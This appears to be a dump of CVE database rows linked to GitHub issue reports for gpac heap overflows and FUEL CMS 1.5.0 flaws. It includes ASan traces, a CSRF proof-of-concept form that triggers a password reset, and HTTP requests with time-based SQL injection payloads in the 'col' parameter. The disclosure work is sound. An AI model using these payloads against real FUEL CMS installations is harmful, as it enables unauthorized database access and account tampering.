This vulnerability was reported by John Howard of Google.
|
CVE-2021-25737: Holes in EndpointSlice Validation Enable Host Network Hijack
|
https://api.github.com/repos/kubernetes/kubernetes/issues/102106/comments
| 4 |
2021-05-18T19:14:27Z
|
2022-04-19T20:52:27Z
|
https://github.com/kubernetes/kubernetes/issues/102106
| 894,695,650 | 102,106 |
CVE-2020-19750
|
2021-09-07T20:15:07.383
|
An issue was discovered in gpac 0.8.0. The strdup function in box_code_base.c has a heap-based buffer over-read.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Technical Description"
],
"url": "https://cwe.mitre.org/data/definitions/126.html"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1262"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:0.8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "93EEFCFD-7417-40E6-84BF-4EA630F2A8A1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/gpac/gpac/issues/1262
|
[
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"gpac",
"gpac"
] |
Thanks for reporting your issue. Please make sure these boxes are checked before submitting your issue - thank you!
- [ ] I looked for a similar issue and couldn't find any.
- [ ] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
- [ ] I give enough information for contributors to reproduce my issue (meaningful title, github labels, platform and compiler, command-line ...). I can share files anonymously with this dropbox: https://www.mediafire.com/filedrop/filedrop_hosted.php?drop=eec9e058a9486fe4e99c33021481d9e1826ca9dbc242a6cfaab0fe95da5e5d95
Detailed guidelines: http://gpac.io/2013/07/16/how-to-file-a-bug-properly/
in box_code_base.c [line 8637](https://github.com/gpac/gpac/blob/86d072b6a13baa1a4a90168098a0f8354c24d8cf/src/isomedia/box_code_base.c#L8637) has a heap overflow.
```c
GF_Err txtc_Read(GF_Box *s, GF_BitStream *bs)
{
u32 size, i;
char *str;
GF_TextConfigBox *ptr = (GF_TextConfigBox*)s;
size = (u32) ptr->size;
str = (char *)gf_malloc(sizeof(char)*size);
i=0;
while (size) {
str[i] = gf_bs_read_u8(bs);
size--;
if (!str[i])
break;
i++;
}
if (i) ptr->config = gf_strdup(str);
gf_free(str);
return GF_OK;
}
```
When str is full without '\x00', strdup will make a heap overflow.
|
in box_code_base.c line 8637 has a heap overflow
|
https://api.github.com/repos/gpac/gpac/issues/1262/comments
| 2 |
2019-07-05T09:50:55Z
|
2021-09-09T19:34:38Z
|
https://github.com/gpac/gpac/issues/1262
| 464,559,871 | 1,262 |
CVE-2020-19751
|
2021-09-07T20:15:07.443
|
An issue was discovered in gpac 0.8.0. The gf_odf_del_ipmp_tool function in odf_code.c has a heap-based buffer over-read.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.4,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 4.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.1,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.2,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Technical Description"
],
"url": "https://cwe.mitre.org/data/definitions/126.html"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1272"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:0.8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "93EEFCFD-7417-40E6-84BF-4EA630F2A8A1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/gpac/gpac/issues/1272
|
[
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"gpac",
"gpac"
] |
Thanks for reporting your issue. Please make sure these boxes are checked before submitting your issue - thank you!
- [✔ ] I looked for a similar issue and couldn't find any.
- [✔ ] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
- [ ✔] I give enough information for contributors to reproduce my issue (meaningful title, github labels, platform and compiler, command-line ...). I can share files anonymously with this dropbox: https://www.mediafire.com/filedrop/filedrop_hosted.php?drop=eec9e058a9486fe4e99c33021481d9e1826ca9dbc242a6cfaab0fe95da5e5d95
Detailed guidelines: http://gpac.io/2013/07/16/how-to-file-a-bug-properly/
in odf_code.c [line3295](https://github.com/gpac/gpac/blob/1310ba63e7b928e2ae7546f3c88a9b0f06a76e0d/src/odf/odf_code.c#L3295
) The check for size here may have some problems.It will cause a heap overflow.And it will resulting in gf_odf_del_ipmp_tool to free a invalid address.
Here is the asan's result:
```
[ODF] Error reading descriptor (tag 3 size 0): Invalid MPEG-4 Descriptor
=================================================================
==19708== ERROR: AddressSanitizer: heap-buffer-overflow on address 0x602c0000ff68 at pc 0x7f448e47044d bp 0x7ffd384c3670 sp 0x7ffd384c2e30
WRITE of size 16 at 0x602c0000ff68 thread T0
#0 0x7f448e47044c (/usr/lib/x86_64-linux-gnu/libasan.so.0.0.0+0xe44c)
#1 0x43efa1 (/home/lcy/gpac-master/bin/gcc/MP4Box+0x43efa1)
#2 0x56cd48 (/home/lcy/gpac-master/bin/gcc/MP4Box+0x56cd48)
#3 0x562335 (/home/lcy/gpac-master/bin/gcc/MP4Box+0x562335)
#4 0x56d4c7 (/home/lcy/gpac-master/bin/gcc/MP4Box+0x56d4c7)
#5 0x6d4b48 (/home/lcy/gpac-master/bin/gcc/MP4Box+0x6d4b48)
#6 0x51d2ab (/home/lcy/gpac-master/bin/gcc/MP4Box+0x51d2ab)
#7 0x51d814 (/home/lcy/gpac-master/bin/gcc/MP4Box+0x51d814)
#8 0x524cb5 (/home/lcy/gpac-master/bin/gcc/MP4Box+0x524cb5)
#9 0x525b2e (/home/lcy/gpac-master/bin/gcc/MP4Box+0x525b2e)
#10 0x41cb6b (/home/lcy/gpac-master/bin/gcc/MP4Box+0x41cb6b)
#11 0x7f448d75bf44 (/lib/x86_64-linux-gnu/libc-2.19.so+0x21f44)
#12 0x40f2fd (/home/lcy/gpac-master/bin/gcc/MP4Box+0x40f2fd)
0x602c0000ff68 is located 0 bytes to the right of 360-byte region [0x602c0000fe00,0x602c0000ff68)
allocated by thread T0 here:
#0 0x7f448e47741a (/usr/lib/x86_64-linux-gnu/libasan.so.0.0.0+0x1541a)
#1 0x56cb6d (/home/lcy/gpac-master/bin/gcc/MP4Box+0x56cb6d)
Shadow bytes around the buggy address:
0x0c05ffff9f90: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c05ffff9fa0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c05ffff9fb0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c05ffff9fc0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c05ffff9fd0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c05ffff9fe0: 00 00 00 00 00 00 00 00 00 00 00 00 00[fa]fa fa
0x0c05ffff9ff0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c05ffffa000: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c05ffffa010: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c05ffffa020: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c05ffffa030: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap righ redzone: fb
Freed Heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
ASan internal: fe
==19708== ABORTING
```
|
in odf_code.c line3295 have a heap-buffer-overflow
|
https://api.github.com/repos/gpac/gpac/issues/1272/comments
| 1 |
2019-07-08T12:35:13Z
|
2019-07-09T16:32:53Z
|
https://github.com/gpac/gpac/issues/1272
| 465,232,934 | 1,272 |
CVE-2021-38721
|
2021-09-09T15:15:09.363
|
FUEL CMS 1.5.0 login.php contains a cross-site request forgery (CSRF) vulnerability
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:H/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/daylightstudio/FUEL-CMS/commit/6164cd794674d4d74da39f8b535ff588ab006e33"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/daylightstudio/FUEL-CMS/issues/584"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:thedaylightstudio:fuel_cms:1.5.0:*:*:*:*:*:*:*",
"matchCriteriaId": "824FE41F-1596-45D3-8949-AC4C9CC02949",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/daylightstudio/FUEL-CMS/issues/584
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"daylightstudio",
"FUEL-CMS"
] |
Because my mailbox function is not configured, it cannot be fully demonstrated. There is a CSRF vulnerability in the password modification page.
http://website/fuel/index.php/fuel/login/pwd_reset

csrf POC:
```
<html>
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://192.168.255.130/fuel/index.php/fuel/login/pwd_reset" method="POST">
<input type="hidden" name="email" value="1231@1.com" />
<input type="hidden" name="Submit" value="Submit" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
```
|
FUEL CMS 1.5.0 contains a cross-site request forgery (CSRF) vulnerability
|
https://api.github.com/repos/daylightstudio/FUEL-CMS/issues/584/comments
| 1 |
2021-08-10T01:37:40Z
|
2021-08-19T02:06:08Z
|
https://github.com/daylightstudio/FUEL-CMS/issues/584
| 964,516,513 | 584 |
CVE-2021-38723
|
2021-09-09T15:15:09.427
|
FUEL CMS 1.5.0 allows SQL Injection via parameter 'col' in /fuel/index.php/fuel/pages/items
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:S/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/daylightstudio/FUEL-CMS/issues/583"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:thedaylightstudio:fuel_cms:1.5.0:*:*:*:*:*:*:*",
"matchCriteriaId": "824FE41F-1596-45D3-8949-AC4C9CC02949",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/daylightstudio/FUEL-CMS/issues/583
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"daylightstudio",
"FUEL-CMS"
] |

```
GET /fuel/index.php/fuel/pages/items?search=Search&col=(select(0)from(select(sleep(0)))v)&fuel_inline=0&layout=&limit=50&offset=0&order=asc&published=yes&search_term=&view_type=list HTTP/1.1
X-Requested-With: XMLHttpRequest
Referer: http://127.0.0.1:80/fuel/index.php/fuel
Cookie: ci_session=fvqjtnd6p937te8cfirj5el5794sqc98; fuel_dccdd4a05cd593ba3584dfaa321e5caf=a%3A2%3A%7Bs%3A2%3A%22id%22%3Bs%3A1%3A%221%22%3Bs%3A8%3A%22language%22%3Bs%3A7%3A%22english%22%3B%7D; fuel_ui_dccdd4a05cd593ba3584dfaa321e5caf=%257B%2522leftnav_h3%2522%253A%25220%257C0%257C0%257C0%2522%257D; fuel_dccdd4a05cd593ba3584dfaa321e5caf=a%3A2%3A%7Bs%3A2%3A%22id%22%3Bs%3A1%3A%221%22%3Bs%3A8%3A%22language%22%3Bs%3A7%3A%22english%22%3B%7D; fuel_ui_dccdd4a05cd593ba3584dfaa321e5caf=%257B%2522leftnav_h3%2522%253A%25220%257C0%257C0%257C0%2522%257D; fuel_bar=%257B%2522show_editable_areas%2522%253A%25221%2522%257D
Host: 127.0.0.1
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.21
Accept: */*
```
payload: col=(select(0)from(select(sleep(0)))v)


You can see that when you modify the sleep value, the response has a significant delay.
|
FUEL CMS 1.5.0 allows SQL Injection via parameter 'col' in /fuel/index.php/fuel/pages/items
|
https://api.github.com/repos/daylightstudio/FUEL-CMS/issues/583/comments
| 0 |
2021-08-10T01:26:43Z
|
2021-08-10T01:27:55Z
|
https://github.com/daylightstudio/FUEL-CMS/issues/583
| 964,512,685 | 583 |
CVE-2021-38725
|
2021-09-09T15:15:09.470
|
Fuel CMS 1.5.0 has a brute force vulnerability in fuel/modules/fuel/controllers/Login.php
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.3,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:L/I:N/A:N",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 1.4,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/daylightstudio/FUEL-CMS/commit/15934fdd309408640d1f2be18f93a8beadaa5e9b"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/daylightstudio/FUEL-CMS/issues/581"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:thedaylightstudio:fuel_cms:1.5.0:*:*:*:*:*:*:*",
"matchCriteriaId": "824FE41F-1596-45D3-8949-AC4C9CC02949",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/daylightstudio/FUEL-CMS/issues/581
|
[
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"daylightstudio",
"FUEL-CMS"
] |
IN the forgot password page. Because there is no limit on the number of times, An attacker can brute crack the email address of the administrator.



|
Fuel CMS 1.5.0 has a brute force vulnerability
|
https://api.github.com/repos/daylightstudio/FUEL-CMS/issues/581/comments
| 0 |
2021-08-09T03:09:21Z
|
2021-08-10T17:49:37Z
|
https://github.com/daylightstudio/FUEL-CMS/issues/581
| 963,603,502 | 581 |
CVE-2021-38727
|
2021-09-09T16:15:09.010
|
FUEL CMS 1.5.0 allows SQL Injection via parameter 'col' in /fuel/index.php/fuel/logs/items
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/daylightstudio/FUEL-CMS/issues/582"
},
{
"source": "[email protected]",
"tags": [
"Broken Link"
],
"url": "https://streamable.com/lxw3ln"
},
{
"source": "[email protected]",
"tags": [
"Broken Link"
],
"url": "https://www.nu11secur1ty.com/2021/10/cve-2021-38727.html"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:thedaylightstudio:fuel_cms:1.5.0:*:*:*:*:*:*:*",
"matchCriteriaId": "824FE41F-1596-45D3-8949-AC4C9CC02949",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/daylightstudio/FUEL-CMS/issues/582
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"daylightstudio",
"FUEL-CMS"
] |


```
GET /fuel/index.php/fuel/logs/items?search=Search&col=(select(0)from(select(sleep(5)))v)&fuel_inline=0&limit=50&offset=0&order=desc&search_term=&type=info&view_type=list HTTP/1.1
X-Requested-With: XMLHttpRequest
Referer: http://127.0.0.1:80/fuel/index.php/fuel
Cookie: ci_session=65vnmrapcn6if41tmikfkhatkhs6ei5t; fuel_dccdd4a05cd593ba3584dfaa321e5caf=a%3A2%3A%7Bs%3A2%3A%22id%22%3Bs%3A1%3A%221%22%3Bs%3A8%3A%22language%22%3Bs%3A7%3A%22english%22%3B%7D; fuel_ui_dccdd4a05cd593ba3584dfaa321e5caf=%257B%2522leftnav_h3%2522%253A%25220%257C0%257C0%257C0%2522%257D; fuel_dccdd4a05cd593ba3584dfaa321e5caf=a%3A2%3A%7Bs%3A2%3A%22id%22%3Bs%3A1%3A%221%22%3Bs%3A8%3A%22language%22%3Bs%3A7%3A%22english%22%3B%7D; fuel_ui_dccdd4a05cd593ba3584dfaa321e5caf=%257B%2522leftnav_h3%2522%253A%25220%257C0%257C0%257C0%2522%257D; fuel_bar=%257B%2522show_editable_areas%2522%253A%25221%2522%257D
Host: 127.0.0.1
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.21
Accept: */*
Content-Length: 1
```
payload :col=(select(0)from(select(sleep(5)))v)


You can see that when you modify the sleep value, the response has a significant delay.
|
FUEL CMS 1.5.0 allows SQL Injection via parameter 'col' in /fuel/index.php/fuel/logs/items
|
https://api.github.com/repos/daylightstudio/FUEL-CMS/issues/582/comments
| 1 |
2021-08-10T01:22:52Z
|
2021-10-29T19:32:43Z
|
https://github.com/daylightstudio/FUEL-CMS/issues/582
| 964,511,369 | 582 |
CVE-2021-32136
|
2021-09-13T13:15:07.360
|
Heap buffer overflow in the print_udta function in MP4Box in GPAC 1.0.1 allows attackers to cause a denial of service or execute arbitrary code via a crafted file.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/commit/eb71812fcc10e9c5348a5d1c61bd25b6fa06eaed"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1765"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:1.0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "82DD2D40-0A05-48FD-940D-32B4D8B51AB3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/gpac/gpac/issues/1765
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"gpac",
"gpac"
] | null |
[security]heap buffer overlow in MP4Box print_udta
|
https://api.github.com/repos/gpac/gpac/issues/1765/comments
| 0 |
2021-04-30T00:42:12Z
|
2023-09-22T06:10:39Z
|
https://github.com/gpac/gpac/issues/1765
| 871,724,292 | 1,765 |
CVE-2021-32134
|
2021-09-13T14:15:07.720
|
The gf_odf_desc_copy function in GPAC 1.0.1 allows attackers to cause a denial of service (NULL pointer dereference) via a crafted file in the MP4Box command.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/commit/328c6d682698fdb9878dbb4f282963d42c538c01"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1756"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:1.0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "82DD2D40-0A05-48FD-940D-32B4D8B51AB3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/gpac/gpac/issues/1756
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"gpac",
"gpac"
] | null |
null dereference in MP4Box gf_odf_desc_copy
|
https://api.github.com/repos/gpac/gpac/issues/1756/comments
| 0 |
2021-04-23T00:50:46Z
|
2023-09-22T06:13:46Z
|
https://github.com/gpac/gpac/issues/1756
| 865,638,887 | 1,756 |
CVE-2021-32137
|
2021-09-13T14:15:09.640
|
